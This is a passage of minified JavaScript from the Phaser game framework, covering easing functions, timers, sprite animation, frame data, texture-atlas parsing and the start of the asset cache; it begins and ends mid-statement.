1-Math.sqrt(1-t*t)},Out:function(t){return Math.sqrt(1- --t*t)},InOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)}},Elastic:{In:function(t){return 0===t?0:1===t?1:(.1,-1*Math.pow(2,10*(t-=1))*Math.sin((t-.1)*(2*Math.PI)/.4))},Out:function(t){return 0===t?0:1===t?1:(.1,1*Math.pow(2,-10*t)*Math.sin((t-.1)*(2*Math.PI)/.4)+1)},InOut:function(t){return 0===t?0:1===t?1:(.1,(t*=2)<1?1*Math.pow(2,10*(t-=1))*Math.sin((t-.1)*(2*Math.PI)/.4)*-.5:1*Math.pow(2,-10*(t-=1))*Math.sin((t-.1)*(2*Math.PI)/.4)*.5+1)}},Back:{In:function(t){return t*t*(2.70158*t-1.70158)},Out:function(t){return--t*t*(2.70158*t+1.70158)+1},InOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)}},Bounce:{In:function(t){return 1-W.Easing.Bounce.Out(1-t)},Out:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},InOut:function(t){return t<.5?.5*W.Easing.Bounce.In(2*t):.5*W.Easing.Bounce.Out(2*t-1)+.5}}},W.Easing.Default=W.Easing.Linear.None,W.Easing.Power0=W.Easing.Linear.None,W.Easing.Power1=W.Easing.Quadratic.Out,W.Easing.Power2=W.Easing.Cubic.Out,W.Easing.Power3=W.Easing.Quartic.Out,W.Easing.Power4=W.Easing.Quintic.Out,W.Time=function(t){this.game=t,this.time=0,this.now=0,this.elapsed=0,this.elapsedMS=0,this.delta=0,this.deltaTotal=0,this.deltaMax=200,this.desiredFpsMult=1/60,this._desiredFps=60,this.suggestedFps=this.desiredFps,this.slowMotion=1,this.advancedTiming=!1,this.frames=0,this.updates=0,this.renders=0,this.fps=0,this.ups=0,this.rps=0,this.fpsMin=1e3,this.fpsMax=0,this.msMin=1e3,this.msMax=0,this.pauseDuration=0,this.timeToCall=0,this.timeExpected=0,this.events=new W.Timer(this.game,!1),this._frameCount=0,this._elapsedAccumulator=0,this._started=0,this._timeLastSecond=0,this._pauseStarted=0,this._timers=[]},W.Time.prototype={boot:function(){this._started=Date.now(),this.time=Date.now(),this.events.start(),this.timeExpected=this.time},add:function(t){return this._timers.push(t),t},create:function(t){void 0===t&&(t=!0);var e=new W.Timer(this.game,t);return this._timers.push(e),e},removeAll:function(){for(var t=0;t<this._timers.length;t++)this._timers[t].destroy();this._timers=[],this.events.removeAll()},refresh:function(){var t=this.time;this.time=Date.now(),this.elapsedMS=this.time-t},update:function(t){var e=this.time,i=this.now;this.time=Date.now(),this.elapsedMS=this.time-e,this.now=t,this.elapsed=this.now-i,this.game.raf._isSetTimeOut&&(this.timeToCall=Math.floor(Math.max(0,1e3/this._desiredFps+this.timeExpected-t)),this.timeExpected=t+this.timeToCall),this.advancedTiming&&this.updateAdvancedTiming()},updateTimers:function(){var t=0,e=this._timers.length;if(e)for(;t<e;)this._timers[t].update(this.deltaTotal)?t++:(this._timers.splice(t,1),e--)},updateAdvancedTiming:function(){if(this._frameCount++,this._elapsedAccumulator+=this.elapsed,this._frameCount>=2*this._desiredFps&&(this.suggestedFps=5*Math.floor(200/(this._elapsedAccumulator/this._frameCount)),this._frameCount=0,this._elapsedAccumulator=0),this.msMin=Math.min(this.msMin,this.elapsed),this.msMax=Math.max(this.msMax,this.elapsed),this.frames++,this.now>this._timeLastSecond+1e3){var t=this.now-this._timeLastSecond;this.fps=Math.round(1e3*this.frames/t),this.ups=Math.round(1e3*this.updates/t),this.rps=Math.round(1e3*this.renders/t),this.fpsMin=Math.min(this.fpsMin,this.fps),this.fpsMax=Math.max(this.fpsMax,this.fps),this._timeLastSecond=this.now,this.frames=0,this.updates=0,this.renders=0}},preUpdate:function(t){t*=1e3,this.delta=t,this.deltaTotal+=t,this.game.paused||(this.events.update(this.deltaTotal),this.updateTimers()),this.advancedTiming&&this.updates++},preRender:function(){this.advancedTiming&&this.renders++},gamePaused:function(){this._pauseStarted=Date.now()},gameResumed:function(){this.time=Date.now(),this.pauseDuration=this.time-this._pauseStarted},totalElapsedSeconds:function(){return.001*(this.time-this._started)},elapsedSince:function(t){return this.time-t},elapsedSecondsSince:function(t){return.001*(this.time-t)},reset:function(){this._started=this.time,this.removeAll()}},Object.defineProperty(W.Time.prototype,"desiredFps",{get:function(){return this._desiredFps},set:function(t){this._desiredFps=t,this.desiredFpsMult=1/t}}),Object.defineProperty(W.Time.prototype,"desiredMinFps",{get:function(){return 1e3/this.deltaMax},set:function(t){this.deltaMax=1e3/t}}),W.Time.prototype.constructor=W.Time,W.Timer=function(t,e){void 0===e&&(e=!0),this.game=t,this.running=!1,this.autoDestroy=e,this.expired=!1,this.elapsed=0,this.events=[],this.onComplete=new W.Signal,this.nextTick=0,this.paused=!1,this._codePaused=!1,this._started=0,this._pauseStarted=0,this._pauseTotal=0,this._now=this.game.time?this.game.time.deltaTotal:0,this._len=0,this._marked=0,this._i=0,this._diff=0,this._newTick=0},W.Timer.MINUTE=6e4,W.Timer.SECOND=1e3,W.Timer.HALF=500,W.Timer.QUARTER=250,W.Timer.prototype={create:function(t,e,i,s,r,n){var a=(t=Math.round(t))+this._now,o=new W.TimerEvent(this,t,a,i,e,s,r,n);return this.events.push(o),this.order(),this.expired=!1,o},add:function(t,e,i){return this.create(t,!1,0,e,i,Array.prototype.slice.call(arguments,3))},repeat:function(t,e,i,s){return this.create(t,!1,e,i,s,Array.prototype.slice.call(arguments,4))},loop:function(t,e,i){return this.create(t,!0,0,e,i,Array.prototype.slice.call(arguments,3))},start:function(t){if(!this.running){this._started=this.game.time.deltaTotal+(t||0),this.running=!0;for(var e=0;e<this.events.length;e++)this.events[e].tick=this.events[e].delay+this._started}},stop:function(t){this.running=!1,void 0===t&&(t=!0),t&&(this.events.length=0)},remove:function(t){for(var e=0;e<this.events.length;e++)if(this.events[e]===t)return this.events[e].pendingDelete=!0;return!1},order:function(){0<this.events.length&&(this.events.sort(this.sortHandler),this.nextTick=this.events[0].tick)},sortHandler:function(t,e){return t.tick<e.tick?-1:t.tick>e.tick?1:0},clearPendingEvents:function(){for(this._i=this.events.length;this._i--;)this.events[this._i].pendingDelete&&this.events.splice(this._i,1);this._len=this.events.length,this._i=0},update:function(t){if(this.paused)return!0;if(this.elapsed=t-this._now,this._now=t,this._marked=0,this.clearPendingEvents(),this.running&&this._now>=this.nextTick&&0<this._len){for(;this._i<this._len&&this.running;){var e=this.events[this._i];if(!(this._now>=e.tick)||e.pendingDelete)break;this._newTick=this._now+e.delay-(this._now-e.tick),this._newTick<0&&(this._newTick=this._now+e.delay),!0===e.loop?e.tick=this._newTick:0<e.repeatCount?(e.repeatCount--,e.tick=this._newTick):(this._marked++,e.pendingDelete=!0),e.callback.apply(e.callbackContext,e.args),this._i++}this.events.length>this._marked?this.order():(this.expired=!0,this.onComplete.dispatch(this))}return!this.expired||!this.autoDestroy},pause:function(){this.running&&(this._codePaused=!0,this.paused||(this._pauseStarted=this.game.time.deltaTotal,this.paused=!0))},_pause:function(){!this.paused&&this.running&&(this._pauseStarted=this.game.time.deltaTotal,this.paused=!0)},adjustEvents:function(t){for(var e=0;e<this.events.length;e++)if(!this.events[e].pendingDelete){var i=this.events[e].tick-t;i<0&&(i=0),this.events[e].tick=this._now+i}var s=this.nextTick-t;this.nextTick=s<0?this._now:this._now+s},resume:function(){if(this.paused){var t=this.game.time.deltaTotal;this._pauseTotal+=t-this._now,this._now=t,this.adjustEvents(this._pauseStarted),this.paused=!1,this._codePaused=!1}},_resume:function(){this._codePaused||this.resume()},removeAll:function(){this.onComplete.removeAll(),this.events.length=0,this._len=0,this._i=0},destroy:function(){this.onComplete.removeAll(),this.running=!1,this.expired=!0,this.events=[],this._len=0,this._i=0}},Object.defineProperty(W.Timer.prototype,"next",{get:function(){return this.nextTick}}),Object.defineProperty(W.Timer.prototype,"duration",{get:function(){return this.running&&this.nextTick>this._now?this.nextTick-this._now:0}}),Object.defineProperty(W.Timer.prototype,"length",{get:function(){return this.events.length}}),Object.defineProperty(W.Timer.prototype,"ms",{get:function(){return this.running?this._now-this._started-this._pauseTotal:0}}),Object.defineProperty(W.Timer.prototype,"seconds",{get:function(){return this.running?.001*this.ms:0}}),W.Timer.prototype.constructor=W.Timer,W.TimerEvent=function(t,e,i,s,r,n,a,o){this.timer=t,this.delay=e,this.tick=i,this.repeatCount=s-1,this.loop=r,this.callback=n,this.callbackContext=a,this.args=o,this.pendingDelete=!1},W.TimerEvent.prototype.constructor=W.TimerEvent,W.AnimationManager=function(t){this.sprite=t,this.game=t.game,this.currentFrame=null,this.currentAnim=null,this.updateIfVisible=!0,this.isLoaded=!1,this._frameData=null,this._anims={},this._outputFrames=[]},W.AnimationManager.prototype={loadFrameData:function(t,e){if(void 0===t)return!1;if(this.isLoaded)for(var i in this._anims)this._anims[i].updateFrameData(t);return this._frameData=t,null==e?this.frame=0:"string"==typeof e?this.frameName=e:this.frame=e,this.isLoaded=!0},copyFrameData:function(t,e){if(this._frameData=t.clone(),this.isLoaded)for(var i in this._anims)this._anims[i].updateFrameData(this._frameData);return null==e?this.frame=0:"string"==typeof e?this.frameName=e:this.frame=e,this.isLoaded=!0},add:function(t,e,i,s,r){return e=e||[],i=i||60,void 0===s&&(s=!1),void 0===r&&(r=!(!e||"number"!=typeof e[0])),this._outputFrames=[],this._frameData.getFrameIndexes(e,r,this._outputFrames),this._anims[t]=new W.Animation(this.game,this.sprite,t,this._frameData,this._outputFrames,i,s),this.currentAnim=this._anims[t],this.sprite.tilingTexture&&(this.sprite.refreshTexture=!0),this._anims[t]},validateFrames:function(t,e){void 0===e&&(e=!0);for(var i=0;i<t.length;i++)if(!0===e){if(t[i]>this._frameData.total)return!1}else if(!1===this._frameData.checkFrameName(t[i]))return!1;return!0},play:function(t,e,i,s){if(this._anims[t])return this.currentAnim===this._anims[t]?!1===this.currentAnim.isPlaying?(this.currentAnim.paused=!1,this.currentAnim.play(e,i,s)):this.currentAnim:(this.currentAnim&&this.currentAnim.isPlaying&&this.currentAnim.stop(),this.currentAnim=this._anims[t],this.currentAnim.paused=!1,this.currentFrame=this.currentAnim.currentFrame,this.currentAnim.play(e,i,s))},stop:function(t,e){void 0===e&&(e=!1),!this.currentAnim||"string"==typeof t&&t!==this.currentAnim.name||this.currentAnim.stop(e)},update:function(){return!(this.updateIfVisible&&!this.sprite.visible)&&(!(!this.currentAnim||!this.currentAnim.update())&&(this.currentFrame=this.currentAnim.currentFrame,!0))},next:function(t){this.currentAnim&&(this.currentAnim.next(t),this.currentFrame=this.currentAnim.currentFrame)},previous:function(t){this.currentAnim&&(this.currentAnim.previous(t),this.currentFrame=this.currentAnim.currentFrame)},getAnimation:function(t){return"string"==typeof t&&this._anims[t]?this._anims[t]:null},refreshFrame:function(){},destroy:function(){var t=null;for(var t in this._anims)this._anims.hasOwnProperty(t)&&this._anims[t].destroy();this._anims={},this._outputFrames=[],this._frameData=null,this.currentAnim=null,this.currentFrame=null,this.sprite=null,this.game=null}},W.AnimationManager.prototype.constructor=W.AnimationManager,Object.defineProperty(W.AnimationManager.prototype,"frameData",{get:function(){return this._frameData}}),Object.defineProperty(W.AnimationManager.prototype,"frameTotal",{get:function(){return this._frameData.total}}),Object.defineProperty(W.AnimationManager.prototype,"paused",{get:function(){return this.currentAnim.isPaused},set:function(t){this.currentAnim.paused=t}}),Object.defineProperty(W.AnimationManager.prototype,"name",{get:function(){return this.currentAnim?this.currentAnim.name:void 0}}),Object.defineProperty(W.AnimationManager.prototype,"frame",{get:function(){return this.currentFrame?this.currentFrame.index:void 0},set:function(t){var e;"number"==typeof t&&this._frameData&&(e=this._frameData.getFrame(t))&&(this.currentFrame=e,this.sprite.setFrame(this.currentFrame))}}),Object.defineProperty(W.AnimationManager.prototype,"frameName",{get:function(){return this.currentFrame?this.currentFrame.name:void 0},set:function(t){var e;"string"==typeof t&&this._frameData&&(e=this._frameData.getFrameByName(t))?(this.currentFrame=e,this._frameIndex=this.currentFrame.index,this.sprite.setFrame(this.currentFrame)):console.warn("Cannot set frameName: "+t)}}),W.Animation=function(t,e,i,s,r,n,a){void 0===a&&(a=!1),this.game=t,this._parent=e,this._frameData=s,this.name=i,this._frames=[],this._frames=this._frames.concat(r),this.delay=1e3/n,this.loop=a,this.loopCount=0,this.killOnComplete=!1,this.isFinished=!1,this.isPlaying=!1,this.isPaused=!1,this._pauseStartTime=0,this._frameIndex=0,this._frameDiff=0,this._frameSkip=1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.onStart=new W.Signal,this.onUpdate=null,this.onComplete=new W.Signal,this.onLoop=new W.Signal,this.isReversed=!1,this.game.onPause.add(this.onPause,this),this.game.onResume.add(this.onResume,this)},W.Animation.prototype={play:function(t,e,i){return"number"==typeof t&&(this.delay=1e3/t),"boolean"==typeof e&&(this.loop=e),void 0!==i&&(this.killOnComplete=i),this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.deltaTotal,this._timeNextFrame=this.game.time.deltaTotal+this.delay,this._frameIndex=this.isReversed?this._frames.length-1:0,this.updateCurrentFrame(!1,!0),this._parent.events.onAnimationStart$dispatch(this._parent,this),this.onStart.dispatch(this._parent,this),(this._parent.animations.currentAnim=this)._parent.animations.currentFrame=this.currentFrame,this},restart:function(){this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.deltaTotal,this._timeNextFrame=this.game.time.deltaTotal+this.delay,this._frameIndex=0,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this._parent.setFrame(this.currentFrame),(this._parent.animations.currentAnim=this)._parent.animations.currentFrame=this.currentFrame,this.onStart.dispatch(this._parent,this)},reverse:function(){return this.reversed=!this.reversed,this},reverseOnce:function(){return this.onComplete.addOnce(this.reverse,this),this.reverse()},setFrame:function(t,e){var i;if(void 0===e&&(e=!1),"string"==typeof t)for(var s=0;s<this._frames.length;s++)this._frameData.getFrame(this._frames[s]).name===t&&(i=s);else if("number"==typeof t)if(e)i=t;else for(s=0;s<this._frames.length;s++)this._frames[s]===t&&(i=s);if(i){var r=this.isReversed?-1:1;this._frameIndex=i-r,this._timeNextFrame=this.game.time.deltaTotal,this.update()}},stop:function(t,e){void 0===t&&(t=!1),void 0===e&&(e=!1),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,t&&(this.currentFrame=this._frameData.getFrame(this._frames[0]),this._parent.setFrame(this.currentFrame)),e&&(this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this))},onPause:function(){this.isPlaying&&(this._frameDiff=this._timeNextFrame-this.game.time.deltaTotal)},onResume:function(){this.isPlaying&&(this._timeNextFrame=this.game.time.deltaTotal+this._frameDiff)},update:function(){if(this.isPaused)return!1;var t=this.game.time.deltaTotal,e=t-this._timeNextFrame;return!!(this.isPlaying&&0<=e)&&(this._frameSkip=1,this._frameDiff=e,this._timeLastFrame=t,this._frameDiff>this.delay&&(this._frameSkip=Math.floor(this._frameDiff/this.delay),this._frameDiff-=this._frameSkip*this.delay),this._timeNextFrame=t+(this.delay-this._frameDiff),this.isReversed?this._frameIndex-=this._frameSkip:this._frameIndex+=this._frameSkip,!this.isReversed&&this._frameIndex>=this._frames.length||this.isReversed&&this._frameIndex<=-1?this.loop?(this._frameIndex=Math.abs(this._frameIndex)%this._frames.length,this.isReversed&&(this._frameIndex=this._frames.length-1-this._frameIndex),this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.currentFrame&&this._parent.setFrame(this.currentFrame),this.loopCount++,this._parent.events.onAnimationLoop$dispatch(this._parent,this),this.onLoop.dispatch(this._parent,this),!this.onUpdate||(this.onUpdate.dispatch(this,this.currentFrame),!!this._frameData)):(this.complete(),!1):this.updateCurrentFrame(!0))},updateCurrentFrame:function(t,e){if(void 0===e&&(e=!1),!this._frameData)return!1;var i=this.currentFrame.index;return this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.currentFrame&&(e||i!==this.currentFrame.index)&&this._parent.setFrame(this.currentFrame),!this.onUpdate||!t||(this.onUpdate.dispatch(this,this.currentFrame),!!this._frameData)},next:function(t){void 0===t&&(t=1);var e=this._frameIndex+t;e>=this._frames.length&&(this.loop?e%=this._frames.length:e=this._frames.length-1),e!==this._frameIndex&&(this._frameIndex=e,this.updateCurrentFrame(!0))},previous:function(t){void 0===t&&(t=1);var e=this._frameIndex-t;e<0&&(this.loop?e=this._frames.length+e:e++),e!==this._frameIndex&&(this._frameIndex=e,this.updateCurrentFrame(!0))},updateFrameData:function(t){this._frameData=t,this.currentFrame=this._frameData?this._frameData.getFrame(this._frames[this._frameIndex%this._frames.length]):null},destroy:function(){this._frameData&&(this.game.onPause.remove(this.onPause,this),this.game.onResume.remove(this.onResume,this),this.game=null,this._parent=null,this._frames=null,this._frameData=null,this.currentFrame=null,this.isPlaying=!1,this.onStart.dispose(),this.onLoop.dispose(),this.onComplete.dispose(),this.onUpdate&&this.onUpdate.dispose())},complete:function(){this._frameIndex=this._frames.length-1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.updateCurrentFrame(!1),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this),this.killOnComplete&&this._parent.kill()}},W.Animation.prototype.constructor=W.Animation,Object.defineProperty(W.Animation.prototype,"paused",{get:function(){return this.isPaused},set:function(t){(this.isPaused=t)?this._pauseStartTime=this.game.time.deltaTotal:this.isPlaying&&(this._timeNextFrame=this.game.time.deltaTotal+this.delay)}}),Object.defineProperty(W.Animation.prototype,"reversed",{get:function(){return this.isReversed},set:function(t){this.isReversed=t}}),Object.defineProperty(W.Animation.prototype,"frameTotal",{get:function(){return this._frames.length}}),Object.defineProperty(W.Animation.prototype,"frame",{get:function(){return null!==this.currentFrame?this.currentFrame.index:this._frameIndex},set:function(t){this.currentFrame=this._frameData.getFrame(this._frames[t]),null!==this.currentFrame&&(this._frameIndex=t,this._parent.setFrame(this.currentFrame),this.onUpdate&&this.onUpdate.dispatch(this,this.currentFrame))}}),Object.defineProperty(W.Animation.prototype,"speed",{get:function(){return 1e3/this.delay},set:function(t){0<t&&(this.delay=1e3/t)}}),Object.defineProperty(W.Animation.prototype,"enableUpdate",{get:function(){return null!==this.onUpdate},set:function(t){t&&null===this.onUpdate?this.onUpdate=new W.Signal:t||null===this.onUpdate||(this.onUpdate.dispose(),this.onUpdate=null)}}),W.Animation.generateFrameNames=function(t,e,i,s,r){void 0===s&&(s="");var n=[],a="";if(e<i)for(var o=e;o<=i;o++)a=t+(a="number"==typeof r?W.Utils.pad(o.toString(),r,"0",1):o.toString())+s,n.push(a);else for(o=e;i<=o;o--)a=t+(a="number"==typeof r?W.Utils.pad(o.toString(),r,"0",1):o.toString())+s,n.push(a);return n},W.Frame=function(t,e,i,s,r,n){this.index=t,this.x=e,this.y=i,this.width=s,this.height=r,0!==this.width&&0!==this.height||console.warn('Phaser.Frame: Frame "'+n+'" has a width or height of zero'),this.name=n,this.centerX=Math.floor(s/2),this.centerY=Math.floor(r/2),this.distance=W.Math.distance(0,0,s,r),this.rotated=!1,this.trimmed=!1,this.sourceSizeW=s,this.sourceSizeH=r,this.spriteSourceSizeX=0,this.spriteSourceSizeY=0,this.spriteSourceSizeW=0,this.spriteSourceSizeH=0,this.right=this.x+this.width,this.bottom=this.y+this.height},W.Frame.prototype={resize:function(t,e){this.width=t,this.height=e,this.centerX=Math.floor(t/2),this.centerY=Math.floor(e/2),this.distance=W.Math.distance(0,0,t,e),this.sourceSizeW=t,this.sourceSizeH=e,this.right=this.x+t,this.bottom=this.y+e},setTrim:function(t,e,i,s,r,n,a){(this.trimmed=t)&&(this.sourceSizeW=e,this.sourceSizeH=i,this.centerX=Math.floor(e/2),this.centerY=Math.floor(i/2),this.spriteSourceSizeX=s,this.spriteSourceSizeY=r,this.spriteSourceSizeW=n,this.spriteSourceSizeH=a)},clone:function(){var t=new W.Frame(this.index,this.x,this.y,this.width,this.height,this.name);for(var e in this)this.hasOwnProperty(e)&&(t[e]=this[e]);return t},getRect:function(t){return void 0===t?t=new W.Rectangle(this.x,this.y,this.width,this.height):t.setTo(this.x,this.y,this.width,this.height),t}},W.Frame.prototype.constructor=W.Frame,W.FrameData=function(){this._frames=[],this._frameNames=[]},W.FrameData.prototype={addFrame:function(t){return t.index=this._frames.length,this._frames.push(t),""!==t.name&&(this._frameNames[t.name]=t.index),t},getFrame:function(t){return t>=this._frames.length&&(t=0),this._frames[t]},getFrameByName:function(t){return"number"==typeof this._frameNames[t]?this._frames[this._frameNames[t]]:null},checkFrameName:function(t){return null!=this._frameNames[t]},clone:function(){for(var t=new W.FrameData,e=0;e<this._frames.length;e++)t._frames.push(this._frames[e].clone());for(var i in this._frameNames)this._frameNames.hasOwnProperty(i)&&(t._frameNames[i]=this._frameNames[i]);return t},getFrameRange:function(t,e,i){void 0===i&&(i=[]);for(var s=t;s<=e;s++)i.push(this._frames[s]);return i},getFrames:function(t,e,i){if(void 0===e&&(e=!0),void 0===i&&(i=[]),void 0===t||0===t.length)for(var s=0;s<this._frames.length;s++)i.push(this._frames[s]);else for(s=0;s<t.length;s++)e?i.push(this.getFrame(t[s])):i.push(this.getFrameByName(t[s]));return i},getFrameIndexes:function(t,e,i){if(void 0===e&&(e=!0),void 0===i&&(i=[]),void 0===t||0===t.length)for(var s=0;s<this._frames.length;s++)i.push(this._frames[s].index);else for(s=0;s<t.length;s++)e&&this._frames[t[s]]?i.push(this._frames[t[s]].index):this.getFrameByName(t[s])&&i.push(this.getFrameByName(t[s]).index);return i},destroy:function(){this._frames=null,this._frameNames=null}},W.FrameData.prototype.constructor=W.FrameData,Object.defineProperty(W.FrameData.prototype,"total",{get:function(){return this._frames.length}}),W.AnimationParser={spriteSheet:function(t,e,i,s,r,n,a,o){void 0===r&&(r=-1),void 0===n&&(n=0),void 0===a&&(a=0),void 0===o&&(o=0);var h=e;if("string"==typeof e?h=t.cache.getImage(e):e=h.name,null===h)return null;if(i<=0||s<=0)return console.error('Spritesheet "%s": frameWidth (%s) and frameHeight (%s) values must be positive',e,i,s),null;var l=h.width,u=h.height;if(0===l||0===u)return console.error('Spritesheet "%s": Texture width (%s) or height (%s) is zero',e,l,u),null;if(l<i||u<s)return console.error('Spritesheet "%s": Texture width (%s) or height (%s) is less than the given frameWidth (%s) or frameHeight (%s)',e,l,u,i,s),null;var c=Math.floor((l-n)/(i+a)),d=Math.floor((u-n)/(s+a)),p=c*d,f=p,m=p-1,g=0,y=m;if(p<o||o<-p)return console.error('Spritesheet "%s": skipFrames=%s is larger than the frame total %s',e,o,p),null;if(-1<r&&(y=(p=r)-1),c<1&&console.warn('Spritesheet "%s": Texture has width %d, but it should be at least %d (frameWidth=%s, margin=%s, spacing=%s)',e,l,i+n+a,i,n,a),d<1&&console.warn('Spritesheet "%s": Texture has height %d, but it should be at least %d (frameHeight=%s, margin=%s, spacing=%s)',e,u,s+n+a,s,n,a),0===f)return console.error('Spritesheet "%s": zero frames were produced',e),null;if(0<o?y=(g=o)+(p=Math.min(p,f-o))-1:o<0&&(g=(y=m+o)-(p=Math.min(p,f+o))+1),g<0)return console.error('Spritesheet "%s": There is no frame at index %s',e,g),null;if(m<y)return console.warn('Spritesheet "%s": There is no frame at index %s. Last frame found is index %s',e,y,m),null;for(var v=new W.FrameData,_=n,x=n,b=0,T=0;T<f&&!(y<T);T++)g<=T&&v.addFrame(new W.Frame(b++,_,x,i,s,"")),l<(_+=i+a)+i&&(_=n,x+=s+a);return v},JSONData:function(t,e){if(!e.frames)return console.warn("Phaser.AnimationParser.JSONData: Invalid Texture Atlas JSON given, missing 'frames' array"),void console.log(e);for(var i,s=new W.FrameData,r=e.frames,n=0;n<r.length;n++)i=s.addFrame(new W.Frame(n,r[n].frame.x,r[n].frame.y,r[n].frame.w,r[n].frame.h,r[n].filename)),r[n].trimmed&&i.setTrim(r[n].trimmed,r[n].sourceSize.w,r[n].sourceSize.h,r[n].spriteSourceSize.x,r[n].spriteSourceSize.y,r[n].spriteSourceSize.w,r[n].spriteSourceSize.h),r[n].rotated&&(i.rotated=!0);return s},JSONDataPyxel:function(t,e){if(["layers","tilewidth","tileheight","tileswide","tileshigh"].forEach(function(t){if(!e[t])return console.warn('Phaser.AnimationParser.JSONDataPyxel: Invalid Pyxel Tilemap JSON given, missing "'+t+'" key.'),void console.log(e)}),1!==e.layers.length)return console.warn("Phaser.AnimationParser.JSONDataPyxel: Too many layers, this parser only supports flat Tilemaps."),void console.log(e);for(var i=new W.FrameData,s=e.tileheight,r=e.tilewidth,n=e.layers[0].tiles,a=0;a<n.length;a++)i.addFrame(new W.Frame(a,n[a].x,n[a].y,r,s,"frame_"+a)).setTrim(!1);return i},JSONDataHash:function(t,e){if(!e.frames)return console.warn("Phaser.AnimationParser.JSONDataHash: Invalid Texture Atlas JSON given, missing 'frames' object"),void console.log(e);var i,s=new W.FrameData,r=e.frames,n=0;for(var a in r)i=s.addFrame(new W.Frame(n,r[a].frame.x,r[a].frame.y,r[a].frame.w,r[a].frame.h,a)),r[a].trimmed&&i.setTrim(r[a].trimmed,r[a].sourceSize.w,r[a].sourceSize.h,r[a].spriteSourceSize.x,r[a].spriteSourceSize.y,r[a].spriteSourceSize.w,r[a].spriteSourceSize.h),r[a].rotated&&(i.rotated=!0),n++;return s},XMLData:function(t,e){if(e.getElementsByTagName("TextureAtlas")){for(var i,s,r,n,a,o,h,l,u,c,d,p=new W.FrameData,f=e.getElementsByTagName("SubTexture"),m=0;m<f.length;m++)s=(r=f[m].attributes).name.value,n=parseInt(r.x.value,10),a=parseInt(r.y.value,10),o=parseInt(r.width.value,10),h=parseInt(r.height.value,10),u=l=null,r.frameX&&(l=Math.abs(parseInt(r.frameX.value,10)),u=Math.abs(parseInt(r.frameY.value,10)),c=parseInt(r.frameWidth.value,10),d=parseInt(r.frameHeight.value,10)),i=p.addFrame(new W.Frame(m,n,a,o,h,s)),null===l&&null===u||i.setTrim(!0,o,h,l,u,c,d);return p}console.warn("Phaser.AnimationParser.XMLData: Invalid Texture Atlas XML given, missing <TextureAtlas> tag")}},W.Cache=function(t){this.game=t,this.autoResolveURL=!1,this._cache={canvas:{},image:{},texture:{},sound:{},video:{},text:{},json:{},xml:{},physics:{},tilemap:{},binary:{},bitmapData:{},bitmapFont:{},shader:{},renderTexture:{},compressedTexture:{},data:{}},this._urlMap={},this._urlResolver=new Image,this._urlTemp=null,this.onSoundUnlock=new W.Signal,this._cacheMap=[],this._cacheMap[W.Cache.CANVAS]=this._cache.canvas,this._cacheMap[W.Cache.IMAGE]=this._cache.image,this._cacheMap[W.Cache.TEXTURE]=this._cache.texture,this._cacheMap[W.Cache.SOUND]=this._cache.sound,this._cacheMap[W.Cache.TEXT]=this._cache.text,this._cacheMap[W.Cache.PHYSICS]=this._cache.physics,this._cacheMap[W.Cache.TILEMAP]=this._cache.tilemap,this._cacheMap[W.Cache.BINARY]=this._cache.binary,this._cacheMap[W.Cache.BITMAPDATA]=this._cache.bitmapData,this._cacheMap[W.Cache.BITMAPFONT]=this._cache.bitmapFont,this._cacheMap[W.Cache.JSON]=this._cache.json,this._cacheMap[W.Cache.XML]=this._cache.xml,this._cacheMap[W.Cache.VIDEO]=this._cache.video,this._cacheMap[W.Cache.SHADER]=this._cache.shader,this._cacheMap[W.Cache.RENDER_TEXTURE]=this._cache.renderTexture,this._cacheMap[W.Cache.DATA]=this._cache.data,this._pendingCount=0,this.onReady=new W.Signal,this._addImages()},W.Cache.CANVAS=1,W.Cache.IMAGE=2,W.Cache.TEXTURE=3,W.Cache.SOUND=4,W.Cache.TEXT=5,W.Cache.PHYSICS=6,W.Cache.TILEMAP=7,W.Cache.BINARY=8,W.Cache.BITMAPDATA=9,W.Cache.BITMAPFONT=10,W.Cache.JSON=11,W.Cache.XML=12,W.Cache.VIDEO=13,W.Cache.SHADER=14,W.Cache.RENDER_TEXTURE=15,W.Cache.DATA=16,W.Cache.DEFAULT=null,W.Cache.DEFAULT_KEY="__default",W.Cache.DEFAULT_SRC="[data-uri]",W.Cache.MISSING=null,W.Cache.MISSING_KEY="__missing",W.Cache.MISSING_SRC="[data-uri]",W.Cache.READY_TIMEOUT=1e3,W.Cache.prototype={addCompressedTextureMetaData:function(t,e,i,s){this.checkImageKey(t)&&this.removeImage(t);var r=i in W.LoaderParser?W.LoaderParser[i](s):s,n={key:t,url:e,data:r,base:new PIXI.BaseTexture(r,null,this.game.resolution),frame:new W.Frame(0,0,0,r.width,r.height,t),frameData:new W.FrameData,fileFormat:i};return n.frameData.addFrame(new W.Frame(0,0,0,r.width,r.height,e)),this._cache.image[t]=n,this._resolveURL(e,n),n},addCanvas:function(t,e,i){void 0===i&&(i=e.getContext("2d")),this._cache.canvas[t]={canvas:e,context:i}},addImage:function(t,e,i){this.checkImageKey(t)&&this.removeImage(t),!1===i.complete&&console.warn('Phaser.Cache.addImage: Image "%s" is not complete',t);var s={key:t,url:e,data:i,base:new PIXI.BaseTexture(i,null,this.game.resolution),frame:new W.Frame(0,0,0,i.width,i.height,t),frameData:new W.FrameData};return s.frameData.addFrame(new W.Frame(0,0,0,i.width,i.height,e)),this._cache.image[t]=s,this._resolveURL(e,s),"__default"===t?W.Cache.DEFAULT=new 